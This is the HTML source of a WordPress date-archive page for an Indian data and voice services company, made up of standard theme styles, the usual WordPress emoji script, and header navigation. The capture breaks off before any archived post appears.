

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shyamdatavoice.com/2020/08/17/
body_size: 10120
content:
	<!DOCTYPE html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>August 17, 2020 &#8211; SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SHYAM DATA &amp; VOICE SERVICES PVT. LTD. &raquo; Feed" href="https://shyamdatavoice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHYAM DATA &amp; VOICE SERVICES PVT. LTD. &raquo; Comments Feed" href="https://shyamdatavoice.com/comments/feed/" />
<script>
var pagelayer_ajaxurl = "https://shyamdatavoice.com/wp-admin/admin-ajax.php?";
var pagelayer_global_nonce = "e3759a4f1d";
var pagelayer_server_time = 1767233213;
var pagelayer_is_live = "";
var pagelayer_facebook_id = "";
var pagelayer_settings = {"post_types":["post","page"],"enable_giver":"1","max_width":1170,"tablet_breakpoint":768,"mobile_breakpoint":360,"sidebar":false,"body_font":false,"color":false};
var pagelayer_recaptch_lang = "";
</script><style id="popularfx-global-styles" type="text/css">
.site-header {background-color:#ffffff!important;}
.site-title a {color:#171717!important;}
.site-title a { font-size: 30 px; }
.site-description {color:#171717 !important;}
.site-description {font-size: 15px;}
.site-footer {background-color:#171717! important;}

</style><style id="pagelayer-global-styles" type="text/css">
.pagelayer-row-stretch-auto > .pagelayer-row-holder, .pagelayer-row-stretch-full > .pagelayer-row-holder.pagelayer-width-auto{ max-width: 1170px; margin-left: auto; margin-right: auto;}
@media (min-width: 769px){
			.pagelayer-hide-desktop{
				display:none !important;
			}
		}

		@media (max-width: 768px) and (min-width: 361px){
			.pagelayer-hide-tablet{
				display:none !important;
			}
		}

		@media (max-width: 360px){
			.pagelayer-hide-mobile{
				display:none !important;
			}
		}
@media (max-width: 768px){
	[class^="pagelayer-offset-"],
	[class*=" pagelayer-offset-"] {
		margin-left: 0;
	}

	.pagelayer-row .pagelayer-col {
		margin-left: 0;
		width: 100%;
	}
	.pagelayer-row.pagelayer-gutters .pagelayer-col {
		margin-bottom: 16px;
	}
	.pagelayer-first-sm {
		order: -1;
	}
	.pagelayer-last-sm {
		order: 1;
	}
	

}

</style><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shyamdatavoice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pagelayer-frontend-css' href='https://shyamdatavoice.com/wp-content/plugins/pagelayer/css/givecss.php?give=pagelayer-frontend.css%2Cnivo-lightbox.css%2Canimate.min.css%2Cowl.carousel.min.css%2Cowl.theme.default.min.css%2Cfont-awesome5.min.css&#038;premium&#038;ver=1.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shyamdatavoice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popularfx-style-css' href='https://shyamdatavoice.com/wp-content/uploads/popularfx-templates/ecohost/style.css?ver=1.2.0' media='all' />
<style id='popularfx-style-inline-css'>

aside {
width: 20%;
float: right;
}

main, .pagelayer-content{
width: 79%;
display: inline-block;
}

</style>
<link rel='stylesheet' id='popularfx-sidebar-css' href='https://shyamdatavoice.com/wp-content/themes/popularfx/sidebar.css?ver=1.2.0' media='all' />
<script src="https://shyamdatavoice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shyamdatavoice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shyamdatavoice.com/wp-content/plugins/pagelayer/js/givejs.php?give=pagelayer-frontend.js%2Cnivo-lightbox.min.js%2Cwow.min.js%2Cjquery-numerator.js%2CsimpleParallax.min.js%2Cowl.carousel.min.js&amp;premium&amp;ver=1.4.7" id="pagelayer-frontend-js"></script>
<link rel="https://api.w.org/" href="https://shyamdatavoice.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shyamdatavoice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>

	<body class="archive date hfeed popularfx-body pagelayer-body">
		
	<header class="pagelayer-header"><div pagelayer-id="lwr9108" class="p-lwr9108 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="lwr9108">.p-lwr9108 .pagelayer-col-holder{padding: 10px}
.p-lwr9108 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-lwr9108 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-lwr9108 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-lwr9108 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-lwr9108 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
.p-lwr9108{background: #000000;padding-top: 5px; padding-right: 0px; padding-bottom: 5px; padding-left: 0px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="xt17248" class="p-xt17248 pagelayer-col">
<style pagelayer-style-id="xt17248">.p-xt17248{align-content: center !important}
.p-xt17248 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="xt17248"]{width: 30%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="xt17248"]{width: 70%}}
.p-xt17248 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="6ik5376" class="p-6ik5376 pagelayer-wp_title">
<style pagelayer-style-id="6ik5376">.p-6ik5376 .pagelayer-wp-title-heading{font-family: Nunito; font-size: 30px !important; font-style:  !important; font-weight: 500 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important;color:#ffffff;text-align:left;padding: 0px 0px 0px 0px}
</style><div class="pagelayer-wp-title-content">
			<div class="pagelayer-wp-title-section">
				<a href="https://shyamdatavoice.com" class="pagelayer-wp-title-link pagelayer-ele-link">
					
					<div class="pagelayer-wp-title-holder">
						<div class="pagelayer-wp-title-heading">SHYAM DATA &amp; VOICE SERVICES PVT. LTD.</div>
						
					</div>
				</a>
			</div>			
		<div></div></div></div>
</div></div>
<div pagelayer-id="m9t3674" class="p-m9t3674 pagelayer-col">
<style pagelayer-style-id="m9t3674">.p-m9t3674 .pagelayer-col-holder > div:not(:last-child){margin-bottom: 15px}
.pagelayer-row-holder [pagelayer-id="m9t3674"]{width: 70%}
@media (max-width: 360px){.pagelayer-row-holder [pagelayer-id="m9t3674"]{width: 30%}}
.p-m9t3674 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="jiz6051" class="p-jiz6051 pagelayer-wp_menu">
<style pagelayer-style-id="jiz6051">.p-jiz6051 ul{text-align:right}
.p-jiz6051 .pagelayer-wp-menu-container li{list-style: none}
.p-jiz6051 .pagelayer-wp_menu-ul>li a:first-child{color: #ffffff}
.p-jiz6051 .pagelayer-wp_menu-ul>li>a:hover{color: #673ab7}
.p-jiz6051 .pagelayer-wp_menu-ul>li.active-sub-menu>a:hover{color: #673ab7}
.p-jiz6051 .pagelayer-wp_menu-ul>li.current-menu-item>a{color: #673ab7}
.p-jiz6051 .pagelayer-wp-menu-container ul li a{font-family: Poppins !important; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-jiz6051 .pagelayer-heading-holder{font-family: Poppins !important; font-size: 14px !important; font-style:  !important; font-weight: 600 !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform: Uppercase !important; letter-spacing: px !important; word-spacing: px !important}
.p-jiz6051 .pagelayer-wp_menu-ul>li a{padding-left: 21px;padding-right: 21px}
@media (max-width: 360px){.p-jiz6051 .pagelayer-wp_menu-ul>li a{padding-left: NaNpx;padding-right: NaNpx}}
.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 10px;padding-bottom	: 10px}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 15px;padding-bottom	: 15px}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-wp_menu-ul>li>a{padding-top: 15px;padding-bottom	: 15px}}
.p-jiz6051 .pagelayer-menu-type-horizontal .sub-menu{left:0px}
.p-jiz6051 .pagelayer-menu-type-horizontal .sub-menu .sub-menu{left:unset;left:100% !important;top:0px}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu>li a{color: #ffffff}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu{background-color: #0986c0}
.p-jiz6051 .pagelayer-wp-menu-container ul.sub-menu li a{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom	: 10px}
.p-jiz6051 .pagelayer-wp-menu-container .sub-menu a{margin-left: 10px}
.p-jiz6051 .pagelayer-wp-menu-container .sub-menu .sub-menu a{margin-left: calc(2 * 10px)}
.p-jiz6051 .pagelayer-primary-menu-bar{text-align:center}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-primary-menu-bar{text-align:right}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-primary-menu-bar{text-align:right}}
.p-jiz6051 .pagelayer-primary-menu-bar i{color:#ffffff;background-color:#673ab7;font-size:30px}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-primary-menu-bar i{font-size:20px;padding:10px}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-primary-menu-bar i{font-size:20px;padding:10px}}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: center}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul > li > a{justify-content: center}}
.p-jiz6051 .pagelayer-menu-type-dropdown{width:30%;background-color:#000000}
@media (max-width: 768px) and (min-width: 361px){.p-jiz6051 .pagelayer-menu-type-dropdown{width:40%}}
@media (max-width: 360px){.p-jiz6051 .pagelayer-menu-type-dropdown{width:50%}}
.p-jiz6051 .pagelayer-menu-type-dropdown .pagelayer-wp_menu-ul{width:100%;top: 8%; transform: translateY(-8%)}
.p-jiz6051 .pagelayer-wp_menu-close i{font-size:25px;padding:8px;color:rgba(255,255,255,0.41);background-color:rgba(0,0,0,0.21);-webkit-transition: all 600ms !important; transition: all 600ms !important}
.p-jiz6051 .pagelayer-wp_menu-close i:hover{color:#ffffff;background-color:#000000}
</style><div class="pagelayer-wp-menu-holder" data-layout="horizontal" data-submenu_ind="caret-down" data-drop_breakpoint="tablet">
			<div class="pagelayer-primary-menu-bar"><i class="fas fa-bars"></i></div>
			<div class="pagelayer-wp-menu-container pagelayer-menu-type-horizontal pagelayer-menu-hover- slide pagelayer-wp_menu-right" data-align="right">
				<div class="pagelayer-wp_menu-close"><i class="fas fa-times"></i></div>
				<div class="menu-ecohost-header-menu-container"><ul id="2" class="pagelayer-wp_menu-ul"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://shyamdatavoice.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://shyamdatavoice.com/contact/">Contact</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://shyamdatavoice.com/about/">About</a></li>
</ul></div>
			</div>
		</div></div>
</div></div>
</div></div>

	</header><div class="pagelayer-content"><div pagelayer-id="neg4098" class="p-neg4098 pagelayer-row pagelayer-row-stretch-auto pagelayer-height-default">
<style pagelayer-style-id="neg4098">.p-neg4098 .pagelayer-col-holder{padding: 10px}
.p-neg4098 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
.p-neg4098 .pagelayer-svg-top .pagelayer-shape-fill{fill:#227bc3}
.p-neg4098 .pagelayer-row-svg .pagelayer-svg-top{width:100%;height:100px}
.p-neg4098 .pagelayer-svg-bottom .pagelayer-shape-fill{fill:#e44993}
.p-neg4098 .pagelayer-row-svg .pagelayer-svg-bottom{width:100%;height:100px}
</style>
			
			
			
			
			<div class="pagelayer-row-holder pagelayer-row pagelayer-auto pagelayer-width-auto">
<div pagelayer-id="utz4781" class="p-utz4781 pagelayer-col">
<style pagelayer-style-id="utz4781">.p-utz4781 .pagelayer-background-overlay{-webkit-transition: all 400ms !important; transition: all 400ms !important}
</style>
				
				
				
				<div class="pagelayer-col-holder">
<div pagelayer-id="hmx1075" class="p-hmx1075 pagelayer-archive_title">
<style pagelayer-style-id="hmx1075">.p-hmx1075 .pagelayer-archive-title{text-align: left;font-family: ; font-size: px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-hmx1075{margin-top: 0px; margin-right: 0px; margin-bottom: 18px; margin-left: 0px;font-size: 28px !important}
</style><div class="pagelayer-archive-title">August 17, 2020</div></div>
<div pagelayer-id="c2z7558" class="p-c2z7558 pagelayer-archive_posts">
<style pagelayer-style-id="c2z7558">.p-c2z7558 .pagelayer-posts-container{grid-template-columns: repeat(3,1fr);grid-column-gap: 20px;grid-row-gap: 40px}
@media (max-width: 360px){.p-c2z7558 .pagelayer-posts-container{grid-template-columns: repeat(1,1fr)}}
.p-c2z7558 .pagelayer-wposts-content{padding-top:5px; padding-right:5px; padding-bottom:5px; padding-left:5px;color:#121212;text-align:left}
.p-c2z7558 .pagelayer-wposts-col{background-color:#ffffff}
.p-c2z7558 .pagelayer-wposts-thumb{padding: calc(50% * 0.7) 0}
.p-c2z7558 .pagelayer-wposts-title{color:#0986c0;font-family: ; font-size: 18px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}
.p-c2z7558 .pagelayer-pagination{text-align:center}
</style>
		<div class="pagelayer-posts-container"><div class="pagelayer-wposts-col">
			<div class="pagelayer-wposts-post">
